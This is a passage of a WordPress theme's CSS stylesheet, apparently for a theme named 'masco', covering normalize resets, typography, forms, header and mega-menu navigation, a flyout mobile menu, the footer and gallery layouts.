}

/**
                                 * Remove the inheritance of text transform in Edge, Firefox, and IE.
                                 * 1. Remove the inheritance of text transform in Firefox.
                                 */
button,
select {
    text-transform: none;
}

/**
                                 * Correct the inability to style clickable types in iOS and Safari.
                                 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

/**
                                 * Remove the inner border and padding in Firefox.
                                 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
                                 * Restore the focus styles unset by the previous rule.
                                 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted;
}

/**
                                 * Correct the padding in Firefox.
                                 */
fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
                                 * 1. Correct the text wrapping in Edge and IE.
                                 * 2. Correct the color inheritance from `fieldset` elements in IE.
                                 * 3. Remove the padding so developers are not caught out when they zero out
                                 *		`fieldset` elements in all browsers.
                                 */
legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}

/**
                                 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
                                 */
progress {
    vertical-align: baseline;
}

/**
                                 * Remove the default vertical scrollbar in IE 10+.
                                 */
textarea {
    overflow: auto;
}

/**
                                 * 1. Add the correct box sizing in IE 10.
                                 * 2. Remove the padding in IE 10.
                                 */
[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

/**
                                 * Correct the cursor style of increment and decrement buttons in Chrome.
                                 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
                                 * 1. Correct the odd appearance in Chrome and Safari.
                                 * 2. Correct the outline style in Safari.
                                 */
[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

/**
                                 * Remove the inner padding in Chrome and Safari on macOS.
                                 */
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
                                 * 1. Correct the inability to style clickable types in iOS and Safari.
                                 * 2. Change font properties to `inherit` in Safari.
                                 */
::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

/* Interactive
                                     ========================================================================== */

/*
                                 * Add the correct display in Edge, IE 10+, and Firefox.
                                 */
details {
    display: block;
}

/*
                                 * Add the correct display in all browsers.
                                 */
summary {
    display: list-item;
}

/* Misc
                                     ========================================================================== */

/**
                                 * Add the correct display in IE 10+.
                                 */
template {
    display: none;
}

/**
                                 * Add the correct display in IE 10.
                                 */
[hidden] {
    display: none;
}

/* Box sizing
                                --------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
                                @link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
    box-sizing: inherit;
}

html {
    box-sizing: border-box;
}

/*--------------------------------------------------------------
                                # Base
                                --------------------------------------------------------------*/

/* Typography
                                --------------------------------------------- */


body,
button,
input,
select,
optgroup,
textarea {
    color: #404040;
    font-family: var(--body-font);
    font-size: .95rem;
    height: 55px;
    line-height: 1.5;
    border-radius: 10px;
}

h1,
h2,
h3,
h4,
h5,
h6,
strong {
    clear: both;
    font-weight: 600;
    color: var(--heading-color);
}



p {
    margin-bottom: 1.5em;
}

.elementor p {
    margin-bottom: 1rem;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
    color: var(--heading-color);
    font-weight: 400;
    line-height: 32px;
    padding-left: 50px;
    font-size: 19px;
    position: relative;
    padding-right: 54px;
    margin-top: 40px;
    margin-bottom: 25px;
    padding: 30px 30px;
    background: rgba(2, 2, 30, 0.03);
    border-left: 4px solid var(--heading-color);

}

.wp-block-quote.is-large:not(.is-style-plain),
.wp-block-quote.is-style-large:not(.is-style-plain) {
    margin-bottom: 1em;
    padding: 1em;
}

.wp-block-quote {
    overflow-wrap: break-word;
    background: rgba(2, 2, 30, 0.03);
    border-left: 4px solid #1A1AFF;
    padding: 25px 25px 25px 35px;
    border-radius: 3px;
}

.wp-block-pullquote {
    padding: 0px;
}

ol.wp-block-latest-comments {
    padding-left: 0px;
    margin: 0;
}

blockquote.has-text-color.has-very-dark-gray-color {
    border-left: 0;
}

blockquote h3,
blockquote h2,
blockquote h1,
blockquote h4,
blockquote h5,
blockquote h6 {
    margin-bottom: 30px;
}

blockquote:before {
    content: "\f10e";
    font-family: 'FONT AWESOME 5 FREE';
    font-weight: 900;
    transform: rotatey(180deg);
    position: absolute;
    left: 0;
    top: 0;
    color: #cdccd9;
    font-size: 30px;
    display: none;
}

blockquote.wp-block-quote cite {
    color: var(--heading-color);
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    margin-top: 30px;
    font-style: initial;
}

blockquote.has-text-align-right::before {
    left: auto;
    right: 0;
    transform: inherit;
}

body .entry-content blockquote p {
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
    color: var(--text-color);
    margin-bottom: 0px;
}


address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", courier, monospace;
    line-height: 1.6;
    margin-bottom: 1.5em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/* Elements  --------------------------------------------- */


hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ol ol,
ol ul,
ul ol,
ul ul {
    margin-bottom: 15px;
}

ul {
    list-style: none;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    /* margin-bottom: 0; */
    /* margin-left: 1.5em; */
}

dt {
    font-weight: 600;
}

dd {
    margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

img {
    height: auto;
    max-width: 100%;
}

figure {
    margin: 1em 0;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/* Links
                                --------------------------------------------- */
a {
    transition: .4s;
    color: var(--accent-color-2);
    text-decoration: none;
}


.elementor-widget:not(:last-child) {
    margin-bottom: 0 !important;
}

a:hover {
    color: var(--accent-color);
    opacity: 1;
    text-decoration: none;
}

a:visited {
    opacity: 1;
}

a:hover,
a:focus,
a:active {
    color: var(--accent-color-2);
}

a:focus {
    outline: thin dotted;
}

a:hover,
a:active {
    outline: 0;
}

/* Forms
                                --------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: none;
    /* border-color: #ccc #ccc #bbb; */
    background: #e6e6e6;
    color: rgba(0, 0, 0, 0.8);
    line-height: 1;
    padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: var(--text-color);
    border: 1px solid rgb(0 0 0 / 10%);
    padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

select {
    border: 1px solid #ccc;
    color: var(--heading-color);
}

textarea {
    width: 100%;
}

/*--------------------------------------------------------------
                # Layouts
                --------------------------------------------------------------*/

/*--------------------------------------------------------------
                # Components
                --------------------------------------------------------------*/



/* Navigation
            --------------------------------------------- */

.main-navigation span.badge.new {
    background-color: #f34d4d;
    color: #fff;
    font-weight: 400;
    text-transform: uppercase;
    margin-left: 10px;
}

div#page {
    position: relative;
    z-index: 1;
}

.masco-main-menu-wrap.navbar {
    padding: 0;
    justify-content: flex-end;
}

.masco-header-area {
    position: relative;
    top: 0;
    left: 0;
    transition: all .3s;
    width: 100%;
    z-index: 3;
    opacity: 1;
    padding: 20px 0px;
}


.masco-header-wrap {
    display: flex;
    flex-flow: row nowrap;
    justify-content: flex-start;
    align-items: center;
}


.masco-menu-wrap {
    flex-grow: 1;
    flex-basis: auto;
    padding-left: 40px;
}


.admin-bar .is-sticky .masco-header-area {
    top: 30px !important;
}

.main-navigation .navbar-nav {
    padding: 0;
    margin: 0;
    display: flex;
    flex-direction: row;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-end;
}

.main-navigation {
    display: block;
    width: 100%;
}


.site-branding .navbar-brand__regular {
    display: block;
    font-size: 25px;
    font-weight: 700;
    color: var(--heading-color);
    margin-bottom: 0;
}

.site-branding.mobile-version.has-site-logo .navbar-brand__regular {
    color: var(--white-color) !important;
}

.error404 h1.navbar-brand__regular {
    color: var(--heading-color);
}

.site-branding .navbar-brand__sticky {
    display: none;
}

.site-branding h1 {
    font-weight: 600;
}

.main-navigation ul.navbar-nav .menu-item-has-children .sub-menu {
    box-shadow: 0 10.5px 20px rgb(0 0 0 / 9%);
    position: absolute;
    left: 0;
    background-color: var(--white-color);
    text-align: left;
    list-style: none;
    margin: 0;
    padding: 12px 0;
    transition: .3s;
    z-index: 4;
    transform: translatey(20px);
    opacity: 0;
    visibility: hidden;
    min-width: 227px;
    border-radius: 6px;
}



.main-navigation ul.navbar-nav>li>a:hover,
.main-navigation ul.navbar-nav li.current-menu-item>a {
    color: var(--heading-color);
}


.main-navigation ul.navbar-nav .menu-item-has-children:nth-last-child(2) .sub-menu .sub-menu,
.main-navigation ul.navbar-nav .menu-item-has-children:nth-last-child(1) .sub-menu .sub-menu {
    right: 100%;
    left: auto;
}

.main-navigation ul.navbar-nav .menu-item-has-children:nth-last-child(3) .sub-menu .sub-menu:before,
.main-navigation ul.navbar-nav .menu-item-has-children:nth-last-child(2) .sub-menu .sub-menu:before,
.main-navigation ul.navbar-nav .menu-item-has-children:nth-last-child(1) .sub-menu .sub-menu:before {
    transform: rotate(180deg);
    right: -12px;
    left: auto;
}

.main-navigation ul.navbar-nav li {
    position: relative;
}

.main-navigation ul.navbar-nav>li {
    display: inline-block;
}

.main-navigation ul.navbar-nav>li>a,
.main-navigation ul.navbar-nav .sub-menu:not(.masco-megamenu-builder-content-wrap) a {
    padding: 14px 25px;
    color: var(--heading-color);

    /* Style for "HomE" */
    font-style: normal;
    position: relative;
    font-size: 16px;
    font-weight: 600;
    line-height: 24px;
}




.main-navigation ul.navbar-nav .sub-menu:not(.masco-megamenu-builder-content-wrap) a {
    padding: 9px 21px;
    display: block;
    font-size: 16px;
    font-weight: 600;
    color: var(--heading-color);
}

.main-navigation ul.navbar-nav .sub-menu:not(.masco-megamenu-builder-content-wrap) a:hover .menu-item-text {
    transform: translatex(5px);
}

.main-navigation ul.navbar-nav .menu-item-has-children:hover>.sub-menu {
    opacity: 1;
    visibility: visible;
    transform: translatey(0);
}

.main-navigation ul.navbar-nav>li.menu-item-has-children>a {
    padding-right: 40px;
}

.main-navigation ul.navbar-nav .sub-menu:not(.masco-megamenu-builder-content-wrap) a .menu-item-text {
    display: inline-block;
    position: relative;
    transition: .4s;
}

.main-navigation ul.navbar-nav .sub-menu:not(.masco-megamenu-builder-content-wrap) a .menu-item-text:after {
    content: "";
    width: 0;
    height: 2px;
    background-color: #202030;
    position: absolute;
    bottom: 0;
    right: 0;
    transition: .4s;
    transform: rotate(0) !important;
}

.main-navigation ul.navbar-nav .sub-menu:not(.masco-megamenu-builder-content-wrap) a:hover .menu-item-text:after {
    width: 100%;
    left: 0;
    right: auto;
}

.site-branding.has-site-logo {
    padding: 10px 0;
}

.site-branding.has-site-logo a {
    display: block;
}

.main-navigation ul.navbar-nav .menu-item-has-children .sub-menu .sub-menu {
    left: -100%;
    right: auto;
    top: 0;
}

.main-navigation ul.navbar-nav>li .dropdownToggle {
    position: absolute;
    top: 50%;
    right: 20px;
    transition: .3s;
    line-height: 1;
    transform: translatey(-50%);
    /* z-index: -1; */
}

.masco-mobile-menu span.dropdownToggle {
    display: none;
}


.main-navigation ul.navbar-nav>li .sub-menu .dropdownToggle {
    color: var(--heading-color);
    right: 30px;
    transform: translatey(-50%) rotate(-89deg);
}


.main-navigation ul.navbar-nav>li:hover>a .dropdownToggle {
    transform: translatey(-50%) rotate(180deg);
}

.main-navigation ul.navbar-nav>li .sub-menu a:hover .dropdownToggle {
    transform: rotate(0) translatey(-56%);
}

.main-navigation a {
    text-decoration: none;
}

.navbar-toggler.open-menu .navbar-toggler-icon svg {
    height: auto;
}

header.masco-header-area.navbar-dark {
    background-color: transparent;
    position: absolute;
    width: 100%;
}


header.masco-header-area.navbar-dark .main-navigation ul.navbar-nav>li>a {
    color: var(--white-color);
    font-weight: 600;
}


.masco-header-area.navbar-dark .main-navigation ul.navbar-nav>li>.dropdownToggle {
    color: var(--white-color);
}

.navbar-light .mean-container a.meanmenu-reveal {
    color: #0d152e;
}

.navbar-light .mean-container a.meanmenu-reveal span {
    background-color: #0D152E;
}

.is-sticky .masco-header-area {
    box-shadow: 3px 10px 13px rgba(111, 118, 138, 0.16);
    padding: 20px 60px;
    position: absolute;
    opacity: 0;
    transform: translateY(-50%);
}

.navbar-dark div#sticky-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.is-sticky header.masco-header-area.navbar-dark .site-branding .navbar-brand__regular {
    display: none;
}

.is-sticky header.masco-header-area.navbar-dark .site-branding .navbar-brand__sticky {
    display: block;
}

.is-sticky header.masco-header-area.reveal-header .main-navigation ul.navbar-nav>li>a,
.is-sticky .masco-header-area.navbar-dark .main-navigation ul.navbar-nav>li>.dropdownToggle {
    color: #0d152e;
    font-weight: 600;
}

.is-sticky .masco-header-area.reveal-header {
    position: fixed;
    opacity: 1;
    transform: translate(0);
    background-color: var(--white-color);
    transition: all .3s;
}

.sticky-wrapper {
    position: relative;
    z-index: 5;
}

.masco-main-menu-wrap .main-navigation {
    z-index: 6;
    position: relative;
}

.menu-style-flyout.masco-main-menu-wrap .navbar-inner .navbar-toggler-icon svg path {
    height: auto;
    stroke: var(--white-color);
}

.menu-style-flyout.masco-main-menu-wrap .navbar-inner .navbar-toggler-icon svg {
    width: 30px;
    height: auto;
}

.navbar-toggler.open-menu .navbar-toggler-icon svg {
    height: auto;
    width: 30px;
    fill: var(--heading-color);
}




/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
    display: block;
}

@media screen and (min-width: 37.5em) {

    .menu-toggle {
        display: none;
    }

    .masco-header-area {
        padding: 10px 0px;
    }

}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
}

.content-block .post-navigation {
    padding: 0px;
    padding-top: 60px;
    padding-bottom: 60px;
    border-top: 1px solid rgba(10, 25, 49, 0.05);
    border-bottom: 1px solid rgba(10, 25, 49, 0.05);
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
    display: flex;
    flex-wrap: wrap;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    text-align: end;
    flex: 1 0 50%;
}

/* mega-menu  */
@media only screen and (min-width:1199px) {
    .menu-style-inline .main-navigation ul.navbar-nav>li>.sub-menu:before {
        content: "";
        width: 15px;
        height: 15px;
        background-color: #fff;
        position: absolute;
        top: 0;
        left: 22px;
        transform: rotate(45deg) translatey(-11px);
        z-index: 8;
    }

    .megamenu-full-container .elementor-column,
    .megamenu-full-container .elementor-widget-wrap,
    .megamenu-full-container .elementor-column-wrap,
    .megamenu-full-container .elementor-widget,
    .megamenu-full-container .navbar,
    .megamenu-full-container .masco-main-menu-wrap .main-navigation,
    .main-navigation ul.navbar-nav li.masco-mega-menu {
        position: static;
    }

    .elementor-section-full_width>.megamenu-full-container .megamenu-width-container .main-navigation ul.navbar-nav>li.masco-mega-menu>.sub-menu:before {
        content: "";
        width: 100vw;
        height: 100%;
        position: absolute;
        background-color: #fff;
        left: 50%;
        transform: translatex(-50%);
        box-shadow: 0 0.5rem 1.875rem rgb(0 0 0 / 15%);
        top: 0;
        border-top: 3px solid var(--accent-color);
    }

    .elementor-section-full_width>.megamenu-full-container .megamenu-width-container .main-navigation ul.navbar-nav>li.masco-mega-menu>.sub-menu {

        border-top: none !important;
    }

    .megamenu-width-container .main-navigation ul.navbar-nav>li.masco-mega-menu>.sub-menu {
        width: 100%;
        min-width: fit-content;
        transform: translatex(-50%) translatey(30px) !important;
        left: 50% !important;
        right: auto !important;
        max-width: 1320px;
    }

    .main-navigation ul.navbar-nav>li.masco-mega-menu>.sub-menu.mg-column-4>li {
        width: calc(100% / 4);
    }

    .main-navigation ul.navbar-nav>li.masco-mega-menu>.sub-menu.mg-column-5>li {
        width: calc(100% / 5);
    }

    .main-navigation ul.navbar-nav>li.masco-mega-menu>.sub-menu.mg-column-6>li {
        width: calc(100% / 6);
    }

    .megamenu-width-container .main-navigation ul.navbar-nav>li.masco-mega-menu:hover>.sub-menu {
        transform: translatex(-50%) !important;
    }

    .main-navigation ul.navbar-nav>li.masco-mega-menu .sub-menu .dropdownToggle {
        display: none;
    }

    .main-navigation ul.navbar-nav>li.masco-mega-menu>.sub-menu {
        width: auto;
        display: flex;
        justify-content: center;
    }


    .main-navigation ul.navbar-nav>li.masco-mega-menu>.sub-menu>li {
        min-width: 248px;
    }

    .main-navigation ul.navbar-nav>li.masco-mega-menu>.sub-menu>li>.sub-menu {
        left: 0;
        width: 100%;
        border-top: none;
        box-shadow: 0 0 BLACK;
        transform: translate(0);
        position: static;
        padding-top: 0;
    }

    .main-navigation ul.navbar-nav>li.masco-mega-menu:hover>.sub-menu>li>.sub-menu {
        opacity: 1;
        visibility: visible;
    }

    .main-navigation ul.navbar-nav>li.masco-mega-menu:nth-last-child(1)>.sub-menu,
    .main-navigation ul.navbar-nav>li.masco-mega-menu:nth-last-child(2)>.sub-menu,
    .main-navigation ul.navbar-nav>li.masco-mega-menu:nth-last-child(3)>.sub-menu {
        right: 0;
        left: auto;
    }
}




/* Flyout Navigation  */
/*---------- Mobile Site nav toggler ----------*/
.menu-style-flyout .mean-container a.meanmenu-reveal {
    padding: 0;
    top: 15px;
    color: var(--heading-color);
    transition: 0s;
}

.menu-style-flyout .mean-container .mean-nav {
    background: var(--white-color);
    position: absolute;
    width: 100%;
    left: 0;
    min-width: 266px;
    margin-top: 50px;
    z-index: 55;
}

.menu-style-flyout .mean-container .mean-bar {
    background: transparent;
    float: none;
    position: relative;
    margin-right: 0;
}


.menu-style-flyout .mean-container .mean-nav ul li a {
    background: var(--white-color);
    color: var(--heading-color);
    text-transform: capitalize;
    border-bottom: 1px solid #f2ebeb;
    font-size: 15px;
    font-weight: 600;
    color: var(--heading-color);
    letter-spacing: -0.1px;
}


.menu-style-flyout .mean-container a.meanmenu-reveal span {
    background-color: var(--heading-color);
}

.menu-style-flyout .mean-container .mean-nav ul.navbar-nav {
    /* border-radius: 10px; */
    overflow: hidden;
    box-shadow: 0px 13px 20px rgba(0, 0, 0, 0.07);
}

.menu-style-flyout .mean-container .mean-nav ul li a:hover,
.menu-style-flyout .mean-container .mean-nav ul li a.mean-expand:hover {
    background-color: #F8F9FA;
}



.menu-style-flyout .mean-container .mean-nav ul li li a {
    opacity: .95;
}



#page:before {
    content: "";
    position: fixed;
    top: 0;
    right: 0;
    height: 100%;
    width: 0;
    background: #fff;
    z-index: 3;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .4s;
    width: 100%;
}


.offcanvas--open {
    overflow: hidden;
}

.menu-style-flyout .menu-style-flyout.navbar {
    padding-top: 0.625rem;
    padding-bottom: 0.625rem;
    display: block !important;
}



.menu-style-flyout.navbar.active .navbar-inner {
    right: 0;
    transform: translate(0);
    overflow-x: hidden;
}

.navbar.menu-style-flyout .navbar-inner {
    right: 0;
    -webkit-transition: left 0.3s 0.2s;
    -o-transition: left 0.3s 0.2s;
    transition: transform 0.3s 0.2s;
    transform: translatex(calc(-1*(-20px + -100%)));
    width: 470px;
    max-width: 100%;
    padding: 0 16px 60px;
    height: 100vh;
}

.menu-style-flyout.navbar .nav-link {
    border-bottom: 1px solid #eee;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
}





.navbar.navbar-dark .nav-link:hover,
.navbar.navbar-dark .nav-link:focus,
.navbar.navbar-dark .nav-link.active,
.navbar.navbar-dark .nav-link.current-menu-item {
    color: #2c2e30;
}


.menu-style-flyout .navbar-inner {
    position: fixed;
    top: 0px;
    bottom: 0;
    width: 80%;
    padding-top: 65px;
    background-color: var(--heading-color);
    -webkit-box-shadow: 0 0.5rem 1.875rem rgba(0, 0, 0, 0.15);
    box-shadow: 0 0.5rem 1.875rem rgba(0, 0, 0, 0.15);
    border-radius: 0;
    overflow-y: auto;
    z-index: 1050;
}


.menu-style-flyout .navbar-inner .dropdown-menu:before {
    content: none;
}

.menu-style-flyout .navbar-inner .dropdown-menu {
    border: medium none;
    background: none;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    float: none;
    margin: 0;
    padding-top: 0;
    position: static;
}


.nav--open #page-wrapper {
    -webkit-transform: translate3d(150px, 0, 0);
    transform: translate3d(150px, 0, 0);
}

.menu-style-flyout .navbar-toggler {
    border: none;
    background-image: none;
    border-radius: 0;
    z-index: 1;
    display: inline-flex;
    box-shadow: unset;
    padding: 0;
    align-items: center;
}

.menu-style-flyout .navbar-inner .navbar-toggler {
    display: block;
    color: rgb(255 255 255 / 30%);
    font-size: 13px;
    padding: 40px 46px 40px 50px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: calc(100% + 60px);
    position: sticky;
    top: 0;
    background-color: var(--heading-color);
    z-index: 5555;
    margin-left: -30px;
    justify-content: flex-end;
}

.menu-style-flyout .navbar-toggler-icon {
    background-image: none !important;
    display: inline-block;
    color: #fff;
    height: auto;
}

.menu-style-flyout .navbar-toggler-icon,
.menu-style-flyout .navbar-toggler-icon:before,
.menu-style-flyout .navbar-toggler-icon:after {
    -webkit-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}



.menu-style-flyout.masco-main-menu-wrap .navbar-inner .navbar-toggler-icon {
    background-color: transparent;
    -webkit-transform: scale(0.85) rotate(-270deg);
    -ms-transform: scale(0.85) rotate(-270deg);
    transform: scale(0.85) rotate(-270deg);
}

.menu-style-flyout.masco-main-menu-wrap .navbar-inner .navbar-toggler-icon:before {
    top: 0;
    -webkit-transform: scale(0.65) rotate(-45deg);
    -ms-transform: scale(0.65) rotate(-45deg);
    transform: scale(0.65) rotate(-45deg);
}

.menu-style-flyout.masco-main-menu-wrap .navbar-inner .navbar-toggler-icon:after {
    top: 0;
    -webkit-transform: scale(0.65) rotate(45deg);
    -ms-transform: scale(0.65) rotate(45deg);
    transform: scale(0.65) rotate(45deg);
}

.menu-style-flyout .main-navigation ul.navbar-nav>li {
    display: block;
    width: 100%;
    position: relative;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.menu-style-flyout .main-navigation ul.navbar-nav>li>a {
    display: block;
}

.menu-style-flyout .main-navigation ul.navbar-nav .menu-item-has-children .sub-menu {
    position: static;
    display: block;
    opacity: 1;
    visibility: visible;
    transform: translate(0);
    box-shadow: unset;
    display: none;
    padding-right: 0;
    margin-left: 20px;
    padding-top: 10px;
    background-color: transparent;
}

.menu-style-flyout .main-navigation ul.navbar-nav .menu-item-has-children .sub-menu .sub-menu {
    padding-left: 10px
}

.menu-style-flyout .main-navigation ul.navbar-nav>li .dropdownToggle {
    top: 50%;
    cursor: pointer;
}

.menu-style-flyout .main-navigation ul.navbar-nav>li .sub-menu .dropdownToggle {
    right: 20px;
    transform: translatey(-50%);
    color: #fff;
}

.menu-style-flyout .main-navigation .navbar-nav {
    text-align: left;
    padding-left: 0;
    padding-right: 0;
    display: block;
}

.menu-style-flyout .main-navigation ul.navbar-nav li.dropdown-active>a>.dropdownToggle {
    transform: translatey(-50%) rotate(-180deg);
}

.masco-main-menu-wrap.menu-style-flyout .main-navigation ul.navbar-nav>li>a {
    padding: 18px;
    color: var(--white-color);
    font-size: 17px;
    border: none;
    font-weight: 600;
    position: relative;
    background-color: transparent;
}

.masco-main-menu-wrap.menu-style-flyout .main-navigation ul.navbar-nav>li a:hover {
    background-color: transparent;
    color: var(--accent-color);
}

.masco-main-menu-wrap.menu-style-flyout .main-navigation ul.navbar-nav>li .sub-menu {
    background-color: transparent;
    margin-left: 0;
}

.masco-main-menu-wrap.menu-style-flyout .main-navigation ul.navbar-nav>li .sub-menu:not(.masco-megamenu-builder-content-wrap) a {
    color: var(--white-color);
    font-size: 15px;
}

.admin-bar .menu-style-flyout .navbar-inner .navbar-toggler {
    padding-top: 45px;
    padding-bottom: 40px;
}

.menu-style-flyout .navbar-inner .navbar-toggler i {
    color: #fff;
    font-size: 21px;
}

.masco-main-menu-wrap.navbar.menu-style-flyout>.navbar-toggler {
    color: #171b24;
    font-weight: 600;
    font-style: normal;
    line-height: 22px;
    text-align: left;
    text-transform: uppercase;
    display: inline-block;
    padding: 0;
    height: auto;
    position: static;
    box-shadow: unset;
}

.menu-style-inline .navbar-toggler {
    display: none;
}

/* mobile menu footer bottom option */




/* Raw Footer
                                --------------------------------------------- */
.masco-footer-area {
    background-color: #101C3D;
    padding: 100px 0;
}

.footer-widget h4.widget-title {
    color: var(--white-color);
    text-transform: uppercase;
    font-weight: 600;
    font-size: 12px;
    margin-bottom: 30px;
}

.footer-widget li a,
.footer-widget {
    color: #687497;
    font-size: 16px;
    font-weight: 400;
}

.footer-widget a {
    color: var(--accent-color);
    font-size: 18px;
    font-weight: 600;
}

.footer-widget {
    margin-bottom: 0;
}

.masco-copyright {
    background-color: #161C2D;
    color: rgba(255, 255, 255, .65);
    padding: 20px 0;
}

/* Posts and pages
                                --------------------------------------------- */
.sticky {
    display: block;
}

.post,
.page {
    margin: 0 0;
}

.updated:not(.published) {
    display: none;
}

.post-password-form input[type="submit"] {
    display: inline-block;
    width: auto;
    height: 50px;
    padding: 0 31px;
    margin-left: 5px;
    border-radius: 3px;
    background-color: var(--accent-color);
    border: none;
    color: #fff;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/* Comments
                                --------------------------------------------- */
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

/* Widgets
                                --------------------------------------------- */
.widget {
    margin: 0 0 1.5em;
}

.widget select {
    max-width: 100%;
    width: 100%;
    padding: 10px;
}

.textwidget form br {
    display: none;
}


/* Media
                                --------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/* Captions
                                --------------------------------------------- */
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption-text,
.wp-block-image figcaption {
    padding: 8px 10px;
    background-color: #fff;
}

.widget-area .widget p {
    color: var(--heading-color);
}

.wp-block-image figcaption {
    margin-top: 0;
}

.wp-caption-text {
    text-align: center;
}

/* Galleries
                                --------------------------------------------- */
.gallery {
    margin-bottom: 1.5em;
    display: grid;
    grid-gap: 1.5em;
}

@media (max-width: 575px) {
    .gallery {
        display: block;

    }

}

.gallery-item {
    display: inline-block;
    text-align: center;
    width: 100%;
    margin: 0;
}

@media (max-width: 575px) {
    .gallery {
        display: block;

    }

}


.gallery-icon a {
    display: block;
}

.gallery-icon a img {
    width: 100%;
}

.wp-caption>a {
    display: block;
}

.blocks-gallery-grid .blocks-gallery-image:last-child,
.blocks-gallery-grid .blocks-gallery-item:last-child,
.wp-block-gallery .blocks-gallery-image:last-child,
.wp-block-gallery .blocks-gallery-item:last-child {
    margin-bottom: 15px;
}

.gallery-columns-2 {
    grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
    grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
    grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
    grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
    grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
    grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
    grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
    grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
    display: block;
}

.gallery-icon {
    background-color: #473bf014;
    padding: 0;
}

/*--------------------------------------------------------------
                                # Plugins
                                --------------------------------------------------------------*/

/* Jetpack infinite scroll
                                --------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    display: none;
}

